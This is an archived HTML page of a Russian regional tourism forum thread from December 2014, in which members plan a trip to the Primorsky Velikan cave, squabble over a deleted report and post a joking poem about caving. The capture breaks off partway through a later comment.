

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://turizm.primkray.ru/comment/20174
body_size: 109826
content:
<!DOCTYPE html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forum/primorskiy-velikan" />
<link rel="shortlink" href="/node/4285" />
<meta name="viewport" content="width=device-width" />
<link rel="shortcut icon" href="https://turizm.primkray.ru/sites/all/themes/professional_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<title>Приморский Великан | Туристический форум Приморского края</title>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/modules/system/system.base.css?t433b2");
@import url("https://turizm.primkray.ru/modules/system/system.menus.css?t433b2");
@import url("https://turizm.primkray.ru/modules/system/system.messages.css?t433b2");
@import url("https://turizm.primkray.ru/modules/system/system.theme.css?t433b2");
</style>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/modules/comment/comment.css?t433b2");
@import url("https://turizm.primkray.ru/modules/field/theme/field.css?t433b2");
@import url("https://turizm.primkray.ru/modules/node/node.css?t433b2");
@import url("https://turizm.primkray.ru/modules/search/search.css?t433b2");
@import url("https://turizm.primkray.ru/modules/user/user.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/youtube/css/youtube.css?t433b2");
@import url("https://turizm.primkray.ru/modules/forum/forum.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/views/css/views.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/ckeditor/css/ckeditor.css?t433b2");
</style>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/sites/all/modules/ctools/css/ctools.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/lightbox2/css/lightbox_alt.css?t433b2");
</style>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/sites/all/themes/professional_theme/style.css?t433b2");
</style>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/drupal.js?t433b2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/form.js?v=7.89"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/sites/default/files/languages/ru_PQpwjd7ZQoHaGGTcyBQObaHXmsx8AXFDLdykcmoaiMM.js?t433b2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/sites/all/modules/lightbox2/js/lightbox.js?t433b2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/collapse.js?v=7.89"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/sites/all/themes/professional_theme/js/custom.js?t433b2"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"professional_theme","theme_token":"chidoJ3dMvbafzNAiO7Zc9YTOH7FYStwvSr24hCsVWY","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/form.js":1,"public:\/\/languages\/ru_PQpwjd7ZQoHaGGTcyBQObaHXmsx8AXFDLdykcmoaiMM.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"misc\/collapse.js":1,"sites\/all\/themes\/professional_theme\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/themes\/professional_theme\/style.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":1,"disable_resize":0,"disable_zoom":0,"force_show_nav":1,"show_caption":1,"loop_items":0,"node_link_text":"View Image Details","node_link_target":"_blank","image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-4285 node-type-forum">
    
<div id="wrapper">
    <nav id="main-menu"  role="navigation">
      <a class="nav-toggle" href="#">Навигация</a>
      <div class="menu-navigation-container">
        <ul class="menu"><li class="first leaf"><a href="/">Главная</a></li>
<li class="leaf"><a href="/news" title="">Новости</a></li>
<li class="leaf"><a href="/marshrout" title="">Маршруты</a></li>
<li class="leaf"><a href="/forum" title="">Форум</a></li>
<li class="leaf"><a href="/blog" title="Туристические блоги и заметки">Блоги</a></li>
<li class="leaf"><a href="/kontakt">Контакты</a></li>
<li class="leaf"><a href="/gallery">Фото</a></li>
<li class="leaf"><a href="/maps" title="">Карты</a></li>
<li class="leaf"><a href="/gps" title="gps треки, точки и маршруты">GPS</a></li>
<li class="leaf"><a href="/pfst" title="Приморская федерация спортивного туризма">ПФСТ</a></li>
<li class="leaf"><a href="http://turizm.primkray.ru/search/node" title="">Поиск</a></li>
<li class="last leaf"><a href="http://turizm.primkray.ru/user" title="">Вход</a></li>
</ul>      </div>
      <div class="clear"></div>
    </nav>

  <header id="header" role="banner">
    <div id="logo"><a href="/" title="Главная"><img src="https://turizm.primkray.ru/sites/default/files/logo.png"/></a></div>            <div class="clear"></div>
	
	<!-- end main-menu -->
  </header>


  <div id="container">


   
    <div class="content-sidebar-wrap">

    <div id="content">
      <div id="breadcrumbs"><h2 class="element-invisible">Вы здесь</h2><nav class="breadcrumb"><a href="/">Главная</a> » <a href="/forum">Форумы</a> » <a href="/forum/meropriyatiya">Мероприятия</a> » Приморский Великан</nav></div>      <section id="post-content" role="main">
                                <h1 class="page-title">Приморский Великан</h1>                                        <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                          <span property="dc:title" content="Приморский Великан" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="34" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
              <div class="submitted"><span property="dc:date dc:created" content="2014-12-05T17:55:04+10:00" datatype="xsd:dateTime" rel="sioc:has_creator">Опубликовано <span class="username" xml:lang="" about="/users/kvazik" typeof="sioc:UserAccount" property="foaf:name" datatype="">kvazik</span> пт, 05/12/2014 - 17:55</span></div>
      
    <div class="forum-starter-picture">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/pictures/picture-37-1414244010.gif?itok=xuYudMnp" alt="Аватар kvazik" title="Аватар kvazik" />  </div>
</div>
  <div class="content">
    <!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-taxonomy-forums field-type-taxonomy-term-reference field-label-above">
      <div class="field-label">Форумы:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even" rel="sioc:has_container"><a href="/forum/meropriyatiya" typeof="sioc:Container sioc:Forum" property="rdfs:label skos:prefLabel" datatype="">Мероприятия</a></div>
      </div>
</div>
<!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>13-14 идем в Великан. Кому не лениво присоединяйтесь.</p>
</p></div>
      </div>
</div>
  </div>

      <footer>
            <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>    </footer>
    <div id="comments" class="comment-wrapper">
  
  <a id="comment-20071"></a>
﻿<div class="comment clearfix" about="/comment/20071#comment-20071" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/cavingclub" typeof="sioc:UserAccount" property="foaf:name" datatype="">Cavingclub</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-06T10:08:12+10:00" datatype="xsd:dateTime">сб, 06/12/2014 - 10:08</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20071#comment-20071" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20071#comment-20071" class="permalink" rel="bookmark">в период с 12 по 14 декабря</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>в период с 12 по 14 декабря спелеоклуб проводит плановый выход спелеошколы в Приморский великан, можно поговорить для координации действий</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20080"></a>
﻿<div class="comment comment-by-node-author clearfix" about="/comment/20080#comment-20080" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

      <div class="user-picture">
    <img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/pictures/picture-37-1414244010.gif?itok=xuYudMnp" alt="Аватар kvazik" title="Аватар kvazik" />  </div>

    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/kvazik" typeof="sioc:UserAccount" property="foaf:name" datatype="">kvazik</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-08T11:59:45+10:00" datatype="xsd:dateTime">пн, 08/12/2014 - 11:59</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20080#comment-20080" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20080#comment-20080" class="permalink" rel="bookmark">На сколько мне известно,</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20071#comment-20071" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>На сколько мне известно, спелики ни как не могут определиться даже с датами выезда и транспортом. Как определятся пускай звонят договримся. Мы выезжаем в субботу утром.</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20141"></a>
﻿<div class="comment clearfix" about="/comment/20141#comment-20141" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/igor-d" typeof="sioc:UserAccount" property="foaf:name" datatype="">IGOR D</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-22T09:22:18+10:00" datatype="xsd:dateTime">пн, 22/12/2014 - 09:22</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20141#comment-20141" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20141#comment-20141" class="permalink" rel="bookmark">Cтранно. А куда отчет делся?</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Cтранно. А куда отчет делся? Или у меня предновогодние глюки?</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20142"></a>
﻿<div class="comment clearfix" about="/comment/20142#comment-20142" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/boozer" typeof="sioc:UserAccount" property="foaf:name" datatype="">Boozer</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-22T10:41:23+10:00" datatype="xsd:dateTime">пн, 22/12/2014 - 10:41</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20142#comment-20142" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20142#comment-20142" class="permalink" rel="bookmark">Куда тут обычно все девается </a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20141#comment-20141" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Куда тут обычно все девается - туда и делся</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20143"></a>
﻿<div class="comment clearfix" about="/comment/20143#comment-20143" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/boozer" typeof="sioc:UserAccount" property="foaf:name" datatype="">Boozer</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-24T23:54:00+10:00" datatype="xsd:dateTime">ср, 24/12/2014 - 23:54</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20143#comment-20143" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20143#comment-20143" class="permalink" rel="bookmark">Сюда переехало http://boozer</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20141#comment-20141" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Сюда переехало <span style="color:#FF0000">Ссылка удалена как несоотвествтующая политике клуба</span></p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20152"></a>
﻿<div class="comment clearfix" about="/comment/20152#comment-20152" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/boozer" typeof="sioc:UserAccount" property="foaf:name" datatype="">Boozer</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-22T23:28:27+10:00" datatype="xsd:dateTime">пн, 22/12/2014 - 23:28</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20152#comment-20152" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20152#comment-20152" class="permalink" rel="bookmark">Олеся, а кто тебе сказал, что</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20143#comment-20143" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Кстати, поздравляю - теперь ты сама влезла в политику ГТ</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20154"></a>
﻿<div class="comment clearfix" about="/comment/20154#comment-20154" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/fatcat" typeof="sioc:UserAccount" property="foaf:name" datatype="">Fatcat</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-22T23:52:35+10:00" datatype="xsd:dateTime">пн, 22/12/2014 - 23:52</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20154#comment-20154" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20154#comment-20154" class="permalink" rel="bookmark">Тереть комменты - это как-то</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20143#comment-20143" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Тереть комменты - это как-то по-детски. Закрывать глаза на проблему - проявлять незрелость, трусость.</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20157"></a>
﻿<div class="comment clearfix" about="/comment/20157#comment-20157" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/igor-d" typeof="sioc:UserAccount" property="foaf:name" datatype="">IGOR D</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-23T09:45:18+10:00" datatype="xsd:dateTime">вт, 23/12/2014 - 09:45</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20157#comment-20157" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20157#comment-20157" class="permalink" rel="bookmark">Ходим клубом мы везде.</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Ходим клубом мы везде.</p></p>

<p><p>Странствуем, но в меру.</p></p>

<p><p>Раньше были на воде.</p></p>

<p><p>А зимой – в пещеру.</p></p>

<p><p>&nbsp;</p></p>

<p><p>На страховку Квазик встал.</p></p>

<p><p>Он такой – упрямый.</p></p>

<p><p>Но с веревки его снял,</p></p>

<p><p>Сдуру, спелик рьяный.</p></p>

<p><p>&nbsp;</p></p>

<p><p>Мышку кто то вверх поднял.</p></p>

<p><p>Кто за то в ответе?</p></p>

<p><p>Ее Дед Мороз украл.</p></p>

<p><p>На подарок детям.</p></p>

<p><p>&nbsp;</p></p>

<p><p>Я в пещеру не пойду.</p></p>

<p><p>Ни в жару, ни в стужу.</p></p>

<p><p>Покатаюсь я по льду.</p></p>

<p><p>Мне экстрим не нужен.</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20161"></a>
﻿<div class="comment comment-by-node-author clearfix" about="/comment/20161#comment-20161" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

      <div class="user-picture">
    <img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/pictures/picture-37-1414244010.gif?itok=xuYudMnp" alt="Аватар kvazik" title="Аватар kvazik" />  </div>

    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/kvazik" typeof="sioc:UserAccount" property="foaf:name" datatype="">kvazik</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-24T15:02:27+10:00" datatype="xsd:dateTime">ср, 24/12/2014 - 15:02</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20161#comment-20161" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20161#comment-20161" class="permalink" rel="bookmark">Ты сходил бы посмотрел эти</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20157#comment-20157" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Ты сходил бы посмотрел эти шкуродёры</p></p>

<p><p>Вдруг меандры в глубине&nbsp;красивей чем горы</p></p>

